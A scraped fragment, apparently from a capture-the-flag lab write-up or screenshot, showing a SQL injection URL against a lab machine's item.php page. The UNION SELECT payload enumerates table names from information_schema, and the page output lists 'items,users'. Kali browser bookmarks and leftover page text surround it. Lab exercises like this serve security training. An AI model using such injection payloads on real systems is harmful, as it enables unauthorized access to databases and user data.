 10.10.131.116/item.php?id=0 UNION SELECT NULL,group_concat(table_name),NULL,NULL,NULL FROM information_schema.tables%20 WHERE table_schema="park"
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JURASSIC PARK
items,users Package
Price: $
of these packages have been sold in the last hour.